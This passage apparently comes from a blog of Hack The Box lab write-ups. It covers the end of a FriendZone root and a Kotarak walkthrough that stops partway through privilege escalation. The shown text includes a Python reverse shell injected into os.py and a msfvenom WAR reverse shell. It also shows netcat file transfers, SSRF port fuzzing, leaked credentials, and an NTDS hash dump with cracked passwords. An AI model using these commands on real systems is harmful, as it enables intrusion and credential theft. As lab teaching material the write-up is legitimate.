First I copy os.py as os-old.py just incase something goes wrong and I need to restore it.
Next I copypaste this python reverse shell…and append it to os.py
import pty
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.14",443))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
s.close()
To do this I use vi
vi os.py
To goto end of file and edit; press esc then GA (in capitals)
This takes you to end of file and enters input mode…
Ctrl + v pastes the clipboard.
Press esc then :wq to save and exit.
set listener …..and wait…
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.123] 35100
root@FriendZone:~# cat /root/root.txt
cat /root/root.txt
b0xxxxxxxxxxxxxxxxxxxxxxxc7
root@FriendZone:~#
I remove os.py and do mv os-old.py os.py to restore the scenario.
:)
Kotarak
2020-03-04 00:00:00 +0000

Kotarak is another OSCP-like box from the HTB ‘retired’ archive. Its a little more difficult than some of the other boxes on the list, but in reality it means that there are more phases to progress through than an easy box, which might have just one or two.
Nmap is the best tool to initiate our enumeration, as always.
Nmap
nmap -sV -Pn --min-rate 10000 10.10.10.55 -p- |tee -a kot.txt
Nmap scan report for 10.10.10.55
Host is up (0.093s latency).
Not shown: 65517 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
2645/tcp filtered novell-ipx-cmd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8080/tcp open http Apache Tomcat 8.5.5
11363/tcp filtered unknown
12827/tcp filtered unknown
14800/tcp filtered unknown
27831/tcp filtered unknown
28137/tcp filtered unknown
38379/tcp filtered unknown
44288/tcp filtered unknown
45828/tcp filtered unknown
48201/tcp filtered unknown
49686/tcp filtered unknown
50982/tcp filtered unknown
60000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
64465/tcp filtered unknown
64752/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
At first glance, it looks like there’s a lot going on here, the only usual ports we might see are the ssh port (22) and the alternative http port (8080). Many of the ports are filtered, so lets first enumerate the ‘open’ ports and services.
If the ssh service is not horribly out of date, or known to be vulnerable, its better to move on. The ‘http’ port is often the first to test (if open) so I’ll start with port 8080.
I add kotarak.htb to my /etc/hosts file, a customary measure that can sometimes reveal pages otherwise hidden when browsed to with just an ip address.
Browsing to http://kotarak.htb:8080 we immediately get a ‘server status 404’ the server has no page to display here…
Perhaps forced-browsing with gobuster will identify some directories to check out.
gobuster dir -u http://10.10.10.55:8080/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh
While I’m waiting for gobuster to finish its search, I use searchsploit to look for public exploits for the Tomcat service.

It looks like there’s a python exploit available that may work for the version running on the target.
I copy it to my pwd (present working directory) and have a read.
searchsploit -m 42966
Exploit: Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code Execution (2)
URL: https://www.exploit-db.com/exploits/42966
Path: /usr/share/exploitdb/exploits/jsp/webapps/42966.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /root/HTB/retired/kotarak/42966.py
It seems that we can generate a command webshell and upload it with the exploit with the following command:
./42966.py -u http://10.10.10.55:8080 -p pwn
Gobuster finishes, and presents some interesting directories to expore further:

The /docs and /examples directories offer nothing, but the message on the /manager page is a little different.
Trying each of these suggestions results in a login popup box. The weak user/password creds that I try manually, like: admin/admin, tomcat/s3cret, admin/tomcat etc. fail.
The /RELEASE-NOTES.txt page gives a list of api’s that are included in this version by default, and may be helpful yet.
Before I move on, I test the python exploit, looking for a quick pwn, but it doesn’t work.

No command seems to get a response, so I quit with the q command.
I decide to check out the other services running, looking first at the server running on port 60000.
It seems to be running a private web service.
Trying gobuster on this port yields some positive results.
gobuster dir -u http://kotarak.htb:60000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh
Clicking on the links on the left is fruitless, but I type ‘users’ into the text-bar and get a blank screen, the url however suggests that the server is running php, and may be vulnerable to a directory-traversal, remote-file-inclusion, or local-file-inclusion.
http://kotarak.htb:60000/url.php?path=users
Initial attempts to traverse to /etc/passwd, to include reverse-shells, and webshells all fail however.
For example: Going through Highon.Coffee’s lfi cheatsheetI try getting the server to serve up a local file…if the server is running php, then index.php is a good bet.
http://kotarak.htb:60000/url.php?path=file://index.php
the response is curt…
Stepping back a bit to consider what’s going on here: what do we know so far about this server?
Its a private web browser, using php it serves files that aren’t available publicly.
Its likely that they’re hosted on an internal server or ‘localhost’ port.
Server-Side Request Forgery (SSRF), is an exploit technique that can potentially take advantage of this scenario.
SSRF
I start by sending a simple curl request to the localhost to see if I get a response.
curl -i http://kotarak.htb:60000/url.php?path=http://localhost
HTTP/1.1 200 OK
Date: Wed, 04 Mar 2020 12:47:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 2
Content-Type: text/html; charset=UTF-8
It works, but there’s no content; and force-browsing fails. Maybe its using a different internal port.
We can fuzz the port numbers, and test for responses.
I create a list of numbers to use with the fuzzer:
for i in $(seq 1 60000);do echo $i >> numbers.txt;done
Ffuf
ffuf is a great new fuzzer that’s written in the go language, and it is fast!
ffuf -w ./numbers.txt -u http://kotarak.htb:60000/url.php?path=http://localhost:FUZZ
The output moves quickly, the list is huge, and while we can see that it is successful in detecting content on many of the ports, it is going to be a pain to go through.
I notice that the default filesize for a ‘miss’ is 2, if we filter out those results by refining the command, we can get results showing only those ports with content.
ffuf -w ./numbers.txt -u http://kotarak.htb:60000/url.php?path=http://localhost:FUZZ -fs 2

Impressive tool!
Now we have a nice neat list to go through with curl, and see what we can find.
curl -i http://kotarak.htb:60000/url.php?path=http://localhost:888
Port 888 seems to be hosting a file server, browsing to it with firefox we get a better picture.

First I click the tetris.c link.
The website redirects me to http://kotarak.htb:60000/url.php?doc=tetris.c and the page is blank.
I need to approach it using the ssrf url, like this…
http://kotarak.htb:60000/url.php?path=http://localhost:888?doc=tetris.c
I get page content, then download the file with wget.
wget http://kotarak.htb:60000/url.php?path=http://localhost:888?doc=tetris.c
I’m not a massive fan, so I don’t compile it to play, instead I try out the other links.
Next is ‘backup’, the page turns up blank, but checking the page-source there is content.
view-source:http://kotarak.htb:60000/url.php?path=http://localhost:888?doc=backup

BINGO !!!
username="admin" password="3@g01PdhB!"
Returning to port 8080, we can now login with the found creds.
And we are greeted with the familiar tomcat dashboard.

WAR
First lets create an evil war file to upload, then execute.
msfvenom -p java/shell_reverse_tcp lhost=10.10.14.14 lport=6969 -f war -o evil.war
Payload size: 13398 bytes
Final size of war file: 13398 bytes
Saved as: evil.war
Set a netcat listener
nc -nlvp 6969
Then click on /evil

and catch the reverse-shell!
root@kali:~/HTB/retired/kotarak# nc -nlvp 6969
listening on [any] 6969 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.55] 49382
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
whoami
tomcat
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ ls
ls
backups dev lib libx32 mnt root snap tmp vmlinuz
bin etc lib32 lost+found opt run srv usr vmlinuz.old
boot home lib64 media proc sbin sys var
tomcat@kotarak-dmz:/$ ls /home
ls /home
atanas tomcat
The user.txt flag is in atanas’ home directory, and we can’t read it yet!
Privilege Escalation
Looking around tomcat’s home directory we find something interesting.
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ ls
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
This looks like data collected on a penetration test, using Impacket's psexec…I download it to my Kali VM.
On Kali I do:
nc -nlvp 999 > 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
listening on [any] 999 ...
On the target I do:
nc -nv 10.10.14.14 999 nc -nlvp 999 < 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Execute the listener first.
Repeat the process with the other file.
One of Raj Candel’s Blog articles gives us a method to extract the password hashes from the .dit file.
First I rename the .bin file as ‘SYSTEM’, and the .dit file as ‘ntds.dit’, which matches Raj’s blog, and makes them less unweildy.
Extract the information with the command:
python /opt/impacket/examples/secretsdump.py -system /root/HTB/retired/kotarak/SYSTEM -ntds /root/HTB/retired/kotarak/ntds.dit LOCAL
This works, and the output follows…
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from /root/HTB/retired/kotarak/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from /root/HTB/retired/kotarak/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up...
I can use john or hashcat to crack these ntlm hashes, or save time with crackstation

They are cracked almost instantly!
Administrator:f16tomcat!
atanas:Password123!
To get atanas’ shell, we can either do ssh atanas@localhost, or just su atanas and type in the password f16tomcat!
Now we can grab the user.txt flag…
atanas@kotarak-dmz:~$ cat user.txt
93xxxxxxxxxxxxxxxxxxxxxxxxxxxxe8
sudo -l doesn’t work, as atanas cannot do sudo on kotarak!
looking for suid files:
find / -perm -u=s -type f 2>/dev/null
atanas@kotarak-dmz:~$ find / -perm -u=s -type f 2>/dev/null
/var/tmp/mkinitramfs_CAAb2h/bin/ntfs-3g
/var/tmp/mkinitramfs_IKmJUU/bin/ntfs-3g
/bin/ping
/bin/ping6
/bin/mount
/bin/ntfs-3g
/bin/su
/bin/fusermount
/bin/umount
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/at
/usr/bin/newuidmap
/usr/bin/ubuntu-core-launcher
/usr/bin/newgidmap
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/authbind/helper
/usr/lib/eject/dmcrypt-get-device
There’s a few unusual things here, but before looking deeper, I have more of a look around.
Unusually we are permitted acces to the /root folder.
atanas@kotarak-dmz:~$ cd /root
atanas@kotarak-dmz:/root$ ls
app.log flag.txt
atanas@kotarak-dmz:/root$ cat flag.txt
Getting closer! But what you are looking for can't be found here.
atanas@kotarak-dmz:/root$ ls -la
total 48
drwxrwxrwx 6 root root 4096 Sep 19 2017 .
drwxr-xr-x 27 root root 4096 Aug 29 2017 ..
-rw------- 1 atanas root 333 Jul 20 2017 app.log
-rw------- 1 root root 499 Jan 18 2018 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 3 root root 4096 Jul 21 2017 .cache
drwxr-x--- 3 root root 4096 Jul 19 2017 .config
-rw------- 1 atanas root 66 Aug 29 2017 flag.txt
-rw------- 1 root root 188 Jul 12 2017 .mysql_history
drwxr-xr-x 2 root root 4096 Jul 12 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4096 Jul 19 2017 .ssh
There’s no root.txt flag, and although we can read ‘flag.txt’ we find we have to look for the root flag elsewhere.
We can also read app.log
atanas@kotarak-dmz:/root$ cat app.log
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
It shows a connection from IP 10.0.3.133 attempting to GET archive.tar.gz with a wget command, but the request is rejected as the file is not found!
wget 1.16 may help, I check my version of wget on Kali with wget --version and find it to be ‘1.20.3’ so this is an old version mentioned…
I do the same on Kotarak and find it’s running ‘1.17.1’.
Searching online, I find an Arbitrary File Upload exploit for versions less than 1.18 on exploitdb.
netstat -antup shows something interesting which ties in with the above log.
atanas@kotarak-dmz:/root$ netstat -antup
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:200 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:110 0.0.0.0:* LISTEN -
tcp 0 0 10.0.3.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:888 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:90 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:320 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:40434 127.0.0.1:40434 ESTABLISHED -
tcp6 0 0 127.0.0.1:8005 :::* LISTEN -
tcp6 0 0 fe80::1:13128 :::* LISTEN -
tcp6 0 0 :::8009 :::* LISTEN -
tcp6 0 0 :::8080 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::60000 :::* LISTEN -
tcp6 0 0 ::1:40344 ::1:40344 ESTABLISHED -
tcp6 0 1164 10.10.10.55:49382 10.10.14.14:6969 ESTABLISHED -
udp 0 0 10.0.3.1:53 0.0.0.0:* -
udp 0 0 0.0.0.0:67 0.0.0.0:* -
We see an UDP domain name server running.
ifconfig confirms that Kotarak is running an LXC container with the subnet of 10.0.3.1
atanas@kotarak-dmz:/root$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:b9:26:f8
inet addr:10.10.10.55 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:26f8/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:26f8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3881084 errors:0 dropped:11 overruns:0 frame:0
TX packets:3811814 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:583524697 (583.5 MB) TX bytes:4103744933 (4.1 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:653694 errors:0 dropped:0 overruns:0 frame:0
TX packets:653694 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:41288414 (41.2 MB) TX bytes:41288414 (41.2 MB)
lxcbr0 Link encap:Ethernet HWaddr 00:16:3e:00:00:00
inet addr:10.0.3.1 Bcast:0.0.0.0 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe00:0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:682 errors:0 dropped:0 overruns:0 frame:0
TX packets:681 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:31988 (31.9 KB) TX bytes:37248 (37.2 KB)
lxdbr0 Link encap:Ethernet HWaddr 62:23:e1:78:65:32
inet6 addr: fe80::6023:e1ff:fe78:6532/64 Scope:Link
inet6 addr: fe80::1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:5 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:470 (470.0 B)
vethWQI9F6 Link encap:Ethernet HWaddr fe:f2:85:3f:21:23
inet6 addr: fe80::fcf2:85ff:fe3f:2123/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:682 errors:0 dropped:0 overruns:0 frame:0
TX packets:689 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41536 (41.5 KB) TX bytes:37896 (37.8 KB)
The frequency of the requests in ‘app.log’ suggests that its a cronjob command, running an exploitable version of wget.
This is likely to be the best route to root!
Exploit-Wget
I download the exploit and copy it as exploit-wget.py, adjust the ‘listen’ ip addresses, and run an ftp server.

Send the exploit file to the target
